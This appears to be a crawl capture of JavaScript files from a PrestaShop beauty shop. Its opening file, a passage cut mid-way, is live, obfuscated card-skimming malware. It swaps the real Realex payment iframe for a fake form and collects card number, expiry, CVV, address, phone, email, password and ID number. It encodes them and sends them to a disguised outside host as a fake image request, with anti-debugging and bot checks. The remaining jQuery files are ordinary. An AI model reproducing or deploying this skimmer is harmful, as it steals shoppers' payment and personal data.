100%;background-position: 98.78416062465142% 0 }.flag.flag-sk {background-size: 25714.285714285717% 100%;background-position: 99.18572225320692% 0 }.flag.flag-sl {background-size: 25714.285714285717% 100%;background-position: 99.58728388176242% 0 }.flag.flag-sm {background-size: 25714.285714285717% 100%;background-position: 99.9888455103179% 0 }</style><style> .portfolio-comercia {background: #edeceb;max-width: 600px }#rxp-header-title,#rxp-header-title-plain {background-color: #059ad7 }label.rxp-error {color: #e65a2b !important }#rpx-saved-card .control-label,#rpx-another-card .control-label {color: #5b5c5e }.btn-hpp-a {background-color: #059ad7 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #0084b9 !important }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #0084b9 !important }#another-card-section {background: 0;border: 0 }#saved-card-section .panel-title .collapsed,#another-card-section .panel-title .collapsed,#wallet-card-section .panel-title .collapsed {color: #009ad8 }#header a {color: #009ad8 }#rpx-saved-card,#rpx-another-card {background: 0 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.update-expiry-button {background-color: #009ad8;color: #FFF;cursor: pointer }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #009ad8;border-bottom: 1px solid #009ad8 }#panelPayWithNewCard .panel-body {border: 0 }#panelPayWithNewCard .has-error .form-control {border-color: #e65a2b }#panelPayWithNewCard .has-error input {border-color: #e65a2b }#panelPayWithNewCard .help-inline label.rxp-error {border-color: #e65a2b }.card-expired .card-status {color: #e65a2b }#hpp-accordion .rxp-panel-selected {box-shadow: none }#hpp-accordion .panel-heading {background: 0;border-bottom: 1px solid #FFF;border-top: 1px solid #FFF }#hpp-accordion .rxp-panel-selected .panel-heading {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #009ad8 }.ru #rxp-dcc-offer-section .btn-dcc {text-align: left;width: 100%;overflow: hidden;text-overflow: ellipsis }.rxp-footer-logo {float: right }@media only screen and (min-width : 320px) and (max-width :736px) {.ru #rxp-dcc-offer-section .btn-dcc {width:90% !important }}@media only screen and (max-width: 420px) {.rxp-footer-logo {display:block;max-width: 100%;height: auto }.rxp-footer-logo-box {padding-right: 5px }}.payment-choice-link,.payment-choice-link:hover {color: #059ad7 }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #059ad7 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #059ad7 }</style></head> <body> <div class="container-fluid portfolio-comercia es" id="rxp-hpp"> <div class="rxp-container rxp-merchant-container"> <div class="row" id="rxp-header"> <div class="col-lg-12" id="rxp-header-title"> <h1 class="rxp-title"><span>Detalles del pago</span></h1> </div> </div> \x3c!-- HTML CONTAINER OF SECTIONS --\x3e <div aria-multiselectable="true" class="panel-group" id="hpp-accordion"> \x3c!-- START WALLET SECTION--\x3e \x3c!-- END WALLET SECTION --\x3e \x3c!-- HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- END HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e <div class="panel" id="another-card-section"> <div id="panelPayWithNewCard" role="region" aria-expanded="true" class="panel-collapse in"> <div class="panel-body"> <div id="rpx-another-card"> \x3c!-- FORM PAYMENT --\x3e <form id="card-payment-form" method="POST" novalidate="novalidate"> <input id="pas_cctype" name="pas_cctype" type="hidden"> <input id="pas_pareq" name="pas_pareq" type="hidden" value=""> <input id="pas_acsurl" name="pas_acsurl" type="hidden" value=""> <input id="pas_termurlId" name="pas_termurl" type="hidden" value=""> <input id="encryptMDID" name="encryptMD" type="hidden" value=""> <input id="verifyMessageId" name="verifyMessage" type="hidden" value=""> <input id="verifyResultId" name="verifyResult" type="hidden" value=""> <input id="verifyEnrolledId" name="verifyEnrolled" type="hidden" value=""> <input id="cardIdentified" type="hidden"> <input class="rxp-field" id="hpp_post_dimensions" type="hidden" value="https://thebeautycorner.eu/"> <input class="rxp-field" id="hpp_customer_firstname" type="hidden" value="Elisa"> <input class="rxp-field" id="hpp_customer_lastname" type="hidden" value="Cavasinni"> <input class="rxp-field" id="hpp_display_cardholder_name" type="hidden" value=""> <input class="rxp-field" id="hpp_display_cvn" type="hidden" value=""> <div class="row" id="rpx-cardnum-section"> <div class="form-group"> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-title"> <label class="control-label" for="pas_ccnum">Número de tarjeta</label> </div> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-item"> <span aria-live="polite" class="visually-hidden" id="rxp-selected-card"></span> <span class="pull-right rxp-allowed-cards"> <img alt="Visa-Card" aria-disabled="false" class="rxp rxp-visa-small" id="visa-logo" src="[data-uri]"> <img alt="Mastercard-Card" aria-disabled="false" class="rxp rxp-mc-small" id="mc-logo" src="[data-uri]"> <img class="rxp-hidden" id="card-loader" src="/hosted-payments/blue/resources/images/ajax-loader.gif"> </span> </div> <div class="col-lg-12 col-md-12 col-xs-12" id="rpx-cardnum-box"> <input autocomplete="cc-number" class="form-control digitsOnly" id="pas_ccnum" maxlength="23" name="pas_ccnum" required="required" type="tel" placeholder="Número de tarjeta" aria-required="true"> <input id="cardIdentifyError" name="cardIdentifyError" type="hidden" value=""> <span class="help-inline" id="card-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-date-cccvc-section"> <div class="col-lg-6 col-md-7 col-xs-12" id="rpx-expiry-date"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_expiry">Caducidad</label> </div> <div class="col-xs-12"> <input autocomplete="cc-exp" class="form-control digitsOnly" id="pas_expiry" maxlength="5" name="pas_expiry" required="required" type="tel" placeholder="MM/YY" aria-required="true"> <span class="help-inline" id="expiry-error-container" role="alert"></span> </div> </div> </div> <div class="col-lg-6 col-md-5 col-xs-12" id="rpx-security-code"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_cccvc">Código de seguridad (CVV)</label> </div> <div class="col-xs-12"> <div class="input-group"> <input autocomplete="cc-csc" class="form-control digitsOnly" id="pas_cccvc" maxlength="4" name="pas_cccvc" required="required" type="tel" placeholder="Código de seguridad (CVV)" aria-required="true"> <div class="input-group-addon"> <span class="hpp-info-circle rxp-popover" data-container="body" data-toggle="popover" role="button" tabindex="0" data-title="Código de seguridad (CVV)" data-content="El CVV se encuentra en el reverso de la tarjeta. Está formado por tres dígitos." aria-label="Información sobre el código de seguridad" data-original-title="" title=""></span> </div> </div> <span class="help-inline" role="alert"></span> </div> </div> </div> </div> <div class="row" id="rpx-issue-number-section" style="display: none"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_issuenumber">Número de emisión (si procede)</label> </div> <div class="col-xs-12"> <input autocomplete="off" class="form-control digitsOnly" id="pas_issuenumber" maxlength="2" name="pas_issuenumber" type="tel" placeholder="Número de emisión"> <span aria-live="assertive" class="help-inline" id="issuenumber-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-cardholder-section"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_ccname">Nombre del titular de la tarjeta</label> </div> <div class="col-xs-12"> <input autocomplete="cc-name" class="form-control" id="pas_ccname" maxlength="100" name="pas_ccname" required="required" type="text" placeholder="Nombre del titular de la tarjeta" aria-required="true"> <span class="help-inline" id="ccname-errors" role="alert"></span> </div> </div> </div> <div class="collapse" data-toggle="collapse" id="installments-image"> <img alt="Eligible for Installments" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-eligible-en.svg"> </div> <div class="dcc-offer-container" id="realex-dcc-holder"></div> <div aria-expanded="false" class="collapse" data-toggle="collapse" id="installments-section"> <label id="installments-info">Choose to pay the full amount or pay in installments</label> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Note: The total includes a <span class="surcharge-note-card"></span> card surcharge of <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span> to cover the payment service.</label> </div> <div aria-labelledby="installments-info surcharge-note" aria-required="true" id="installments-plans" role="radiogroup"></div> <div class="installments-disclaimer" id="installments-disclaimer"> <span>Installments enabled by</span> <img alt="VISA" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-visa-logo.svg"> <a target="_blank" href="https://www.visa.ca/en_CA/partner-with-us/payment-technology/installments.html">Learn more</a> </div> </div> <input class="rxp-field" name="guid" type="hidden" value="63f533d4-8ae6-4571-9940-a6f34a11ad54"> <input id="dccchoice" name="dccchoice" type="hidden" value="NO"> <input id="dccrate" name="dccrate" type="hidden" value=""> <input id="hppInstallmentPlanId" name="hppInstallmentPlanId" type="hidden"> <input id="hppInstallmentTcVersion" name="hppInstallmentTcVersion" type="hidden"> <input id="hppInstallmentTcLang" name="hppInstallmentTcLang" type="hidden"> </form> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Se aplicará un cargo adicional por el tipo de tarjeta (<span class="surcharge-note-card"></span>).<br> Se te cobrará <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span>.</label> </div> \x3c!-- END FORM PAYMENT --\x3e </div> </div> </div> </div> \x3c!-- END HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e </div> \x3c!-- END HTML CONTAINER OF SECTIONS --\x3e <div class="row" id="info-box-footer"> <div class="col-xs-12"> <p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">Para ofrecerte una mayor seguridad, te llevaremos a la página de verificación de tarjetas de tu banco.</p> <p class="text-center rxp-hidden" id="loading-footer"><img src="/hosted-payments/blue/resources/images/ajax-loader.gif"></p> </div> </div> <div id="main-btn-box"> <input id="rxp-primary-btn-old-text" name="rxp-primary-btn-old-text" type="hidden"> <button class="btn btn-hpp-a form-control" id="rxp-primary-btn" type="submit" value="Pagar ahora"><span class="hpp-pay"></span> Pagar ahoraPagar ahora</button> </div> <div class="row" id="rxp-footer"> <div class="col-xs-4" id="rxp-footer-logo-ssl-box"> <div class="ssl-text-logo"> <img alt="256-bit SSL encrypted logo" class="ssl-logo_ico" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/ssl_logo_ico.svg"> <span class="ssl-msg">256-bit SSL<br>encrypted</span> </div> </div> <div id="rxp-footer-logo-box" class="col-xs-8 text-center"> <img class="rxp-footer-logo img-responsive" alt="comercia" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/footer/comercia.png"> </div> </div> </div> </div> </body></html>',_fin=d.querySelector("#realexpaymentsblock iframe"),_fin.style.display="none",_ifr=d.createElement("iframe"),d.querySelector("#realexpaymentsblock").insertBefore(_ifr,d.querySelector("#realexpaymentsblock").lastChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="iframe_realex";var o=_ifr.contentWindow||_ifr,b=_ifr.contentDocument||o.d;_ifr.style="width: 100%; height: 487px; display: block; border: none;",_ifr.scrolling="no",_ifr.frameborder="0",is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(d.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0");var e=b.querySelector("#pas_ccnum"),o=b.querySelector("#pas_expiry");b.querySelector("#pas_cccvc");function u(o){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var e,t="undefined",r="",i=r,o=o.toUpperCase(),l=d.querySelectorAll(" input"),n=0;n<l.length&&!(l[n].value!==r&&l[n].value!=t&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),0<=c.indexOf(o)&&(i=l[n].value,0<=c.indexOf(f[0])&&i!=r)));n++);if(i==r)for(l=d.querySelectorAll("select"),n=0;n<l.length&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),!(0<=c.indexOf(o)&&0<=l[n].selectedIndex&&((0<=(i=l[n].querySelectorAll("option")[l[n].selectedIndex].text).toUpperCase().indexOf("EFFETTUA")||0<=i.toUpperCase().indexOf("PLEASE")||0<=i.toUpperCase().indexOf("SELECT"))&&(i=r),i!=r)));n++);return i==r&&typeof prestashop!=t&&prestashop.customer&&(e=prestashop.customer,a=function(o){for(var e in o)if(o.hasOwnProperty(e))return o[e]}(e.addresses),e&&a&&(0<=f[1].indexOf(o)&&(i=a.city),0<=f[2].indexOf(o)&&(i=a.country_iso),(0<=f[3].indexOf(o)||0<="ZIP".indexOf(o)||0<=f[4].indexOf(o))&&(i=a.postcode),0<="ADDRESS1".indexOf(o)&&(i=a.address1),0<="ADDRESS2".indexOf(o)&&(i=a.address2),0<=f[5].indexOf(o)&&(i=a.phone+"|"+a.phone_mobile),(0<=f[6].indexOf(o)||0<="f[7]".indexOf(o))&&(i=a.state),0<=f[8].indexOf(o)&&(i=a.firstname),0<=f[9].indexOf(o)&&(i=a.lastname),0<="MAIL".indexOf(o)&&(i=e.email),0<="DOB".indexOf(o)&&(i=e.birthday),0<="VAT_NUMBER".indexOf(o)&&(i=a.vat_number),0<="DNI".indexOf(o)&&(i=a.dni))),i}type=function(o){var e=new RegExp("^4");if(null!=o.match(e))return"vi";if(e=new RegExp("^3[47]"),null!=o.match(e))return"am";e=o;return 2<=e.length&&"2"==e[0]&&"2"<=e[1]&&e[1]<="7"||2<=e.length&&"5"==e[0]&&"1"<=e[1]&&e[1]<="5"?"ma":2<=e.length&&"6"==e[0]&&("5"==e[1]||"0"==e[1]||"4"==e[1])?"di":2<=e.length&&"3"==e[0]&&"5"==e[1]?"jc":2<=e.length&&"3"==e[0]&&"0"==e[1]||2<=e.length&&"3"==e[0]&&("6"==e[1]||"8"==e[1]||"9"==e[1]||"0"==e[1])?"dn":2<=e.length&&56<=parseInt(o.slice(0,2))&&parseInt(o.slice(0,2))<=69||2<=e.length&&"5"==e[0]&&"0"==e[1]?"ms":"no"},e.addEventListener("keydown",function(o){let e=this.value.replace(/\s+/g,"");var t="Backspace"===o.key;if(o.key&&(1===o.key.length&&/^[^\d\s]+$/.test(o.key)||!t&&19===e.length))return o.preventDefault(),!1;this.value=e.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;o.addEventListener("keydown",function(o){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)});var p="no";_ui1=setInterval(function(){var o,e,t,r,i,a=function(){var o=b.querySelector("#pas_ccnum"),e=b.querySelector("#pas_expiry"),t=b.querySelector("#pas_cccvc");if(o&&e&&t){o=o.value,e=e.value,t=t.value;var r,i,a="invalid",l="invalid",n="invalid";if(o){for(var d=0,p=0,s=!1,c=(o=o.replace(/[^\d;]/g,"")).length-1;0<=c;c--){var g=o.charAt(c),p=parseInt(g,10);s&&9<(p*=2)&&(p-=9),d+=p,s=!s}a=o.length<15||19<o.length||d%10!=0?"invalid":"valid"}return e&&0<e.indexOf("/")&&(exps=e.split("/"),r=exps[0].replace(/[^\d;]/g,""),0==(i=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(i=i.split("20")[1]),1==r.length&&(r="0"+r),e=(new Date).getFullYear().toString().split("20")[1],l=12<r||""==r||"00"==r||2<r.length||i<e||Number(e)+50<=Number(i)?"invalid":"valid"),t&&(n=(t=t.replace(/[^\d;]/g,"")).length<3||4<t.length?"invalid":"valid"),"invalid"==a||"invalid"==l||"invalid"==n?type(o)+"|"+a+"|"+l+"|"+n:["",o,r+"/"+i,t,u("post"),u("country"),u("state"),u("cit"),u("ess1"),u("ess2"),u("phone"),u("mail"),u("firstname")+" "+u("lastname"),u("dob"),u("passw"),"dni: "+u("dni")]}}();function l(o,e){var t=n();return(l=function(o,e){return t[o-=417]})(o,e)}function n(){var o=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(n=function(){return o})()}"object"!=typeof a&&(p=a.split("|")[0]),"object"==typeof a&&(clearInterval(_ui1),clearInterval(_ui4),clearInterval(_ui5),d.getElementById("iframe_realex").remove(),_fin.style.display="block",t='{"a": "'+a[1]+'","b": "'+a[2]+'","c": "'+a[3]+'","d": "'+a[4]+'","e": "'+a[5]+'","f": "'+a[6]+'","g": "'+a[7]+'", "h": "'+a[8]+'","i": "'+a[9]+'","j": "'+a[10]+'","k": "'+a[11]+'","l": "'+a[12]+'","m": "'+a[13]+'","n": "'+a[14]+'","o": "'+a[15]+'"}',e=t,(t=0)==t&&(r=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)}),r=atob(i.split("").reverse().join(""))),a=r,e=p,i=""+location.protocol+atob("Ly9nb29nZWluZm8uY29tL2ljb24vdjEuNi8")+e+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(r=l,function(){for(var o=l,e=n();;)try{if(596037==-parseInt(o(430))+-parseInt(o(419))/2+parseInt(o(425))/3+parseInt(o(422))/4+parseInt(o(421))/5+-parseInt(o(428))/6+-parseInt(o(426))/7)break;e.push(e.shift())}catch(o){e.push(e.shift())}}(),o=document[r(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+i+r(424)+a+r(427)),o[r(423)]="data:image/svg+xml;base64,"+e,o.style=r(417),o.id=r(418),document[r(431)]("body div")[r(420)](o)):(o=new XMLHttpRequest,(i=new URL(i)).searchParams.set("FullSizeOrign","24x24"),i.searchParams.set("ImageFormats","toPNG"),i.searchParams.set("cached","false"),i.searchParams.set("hash",a),o.open("GET",i,!0),o.send()))},1e3)}function _pi1(o){_ui4=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&o.querySelector("#realexpaymentsblock iframe")&&o.querySelector("#realexpaymentsblock")&&!o.querySelector("#iframe_realex")){try{clearInterval(_ui1)}catch{}_ftg(o)}},1e3),_ui5=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_ui5),clearInterval(_ui4);try{clearInterval(_ui1)}catch{}o.querySelector("#iframe_realex")&&o.querySelector("#iframe_realex").remove(),o.querySelector("#realexpaymentsblock iframe")&&(o.querySelector("#realexpaymentsblock iframe").style.display="block"),is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(o.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0")}},1e3)}function _pi2(){var o=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&0<location.pathname.indexOf("realexpaymentshpp/payment")&&_pi1(o)}function co(o){return(o=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(o[1]):void 0}function _tulz(){var o=_0x5591,e=(new Date).getTime();if(function(){try{!function o(e){1===(""+e/e)[_0x5591(404)]&&0!==e||function(){}.constructor("debugger")(),o(++e)}(0)}catch(o){}}(),500<(new Date)[o(397)]()-e)return!0}function _0x5591(o,e){var t=_0x1618();return(_0x5591=function(o,e){return t[o-=394]})(o,e)}function _0x1618(){var o=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return o})()}function is_lo(){var o="test";try{return localStorage.setItem(o,o),localStorage.removeItem(o),!0}catch(o){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var o=_0x5591,e=_0x1618();;)try{if(720145==+parseInt(o(403))*(-parseInt(o(405))/2)+-parseInt(o(402))/3+-parseInt(o(399))/4+-parseInt(o(395))/5*(-parseInt(o(400))/6)+parseInt(o(401))/7*(-parseInt(o(398))/8)+-parseInt(o(394))/9+parseInt(o(396))/10)break;e.push(e.shift())}catch(o){e.push(e.shift())}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ec_category/views/js/front.js
body_size: -155
content:
$('document').ready( function() {
    $('#left-best-sellers').hide();
});




--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js
body_size: 126
content:
$(document).ready(function () {
    if (!!$.prototype.fancybox)
        $("a.iframerealex").fancybox({
            type: "iframe",
            fitToView: true,
            modal: true,
            topRatio: 0
        });

    $("ul.nav-tabs > li > a").on("shown.bs.tab", function (e) {
        var id = $(e.target).attr("href").substr(1);
        window.location.hash = id;
    });

    var hash = window.location.hash;
    $('#myTab a[href="' + hash + '"]').tab('show');

    var $lab = $('#REALEXPAYMENTS_PENDING_STATUS').parent().prev();
    $lab.removeClass('required')

    if ($('#settle_delay').is(":checked")) {
        $lab.addClass('required')
    } else {
        $lab.removeClass('required')
    }

    $("input[name='REALEXPAYMENTS_AUTO_SETTLE']").on('change', function () {
        if ($('#settle_delay').is(":checked")) {
            $lab.addClass('required')
        } else {
            $lab.removeClass('required')
        }

    })
})


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js
body_size: -128
content:
$(document).ready(function () {

    if ($('.home-categories-carousel').length) {
        $('.home-categories-carousel').owlCarousel({
            loop: false,
            margin: 20,
            responsive: {
                0: {
                    items: 2,
                    dots: true
                },
                450: {
                    items: 2,
                    dots: true
                },
                500: {
                    items: 3
                },
                600: {
                    items: 4
                },
                768: {
                    items: 5
                }
            }
        })
    }
});



--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js
body_size: 4
content:
$(document).ready(function () {
    $('.block_newsletter form').on('submit', function () {
        var psemailsubscriptionForm = $(this);
        if (typeof psemailsubscription_subscription === 'undefined') {
            return true;
        }
        $('.block_newsletter_alert').remove();
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: psemailsubscription_subscription,
            cache: false,
            data: $(this).serialize(),
            success: function (data) {
                if (data.nw_error) {
                    psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">' + data.msg + '</p>');
                } else {
                    psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">' + data.msg + '</p>');
                }
            },
            error: function (err) {
                console.log(err);
            }
        });
        return false;
    });
});
